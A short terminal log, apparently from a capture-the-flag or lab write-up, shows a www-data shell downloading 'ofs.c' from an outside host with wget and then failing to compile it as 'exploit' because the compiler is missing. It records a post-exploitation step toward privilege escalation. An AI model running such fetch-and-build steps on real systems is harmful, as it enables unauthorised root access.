 www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ wget http://10.11.9.100/ofs.c
--2022-11-18 22:26:02--  http://10.11.9.100/ofs.c
Connecting to 10.11.9.100:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: 'ofs.c'
100%[======================================>] 4,968       --.-K/s   in 0s
2022-11-18 22:26:02 (567 MB/s) - 'ofs.c' saved [4968/4968]
www-data@ubuntu:/tmp$ gcc ofs.c -o exploit
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@ubuntu:/tmp$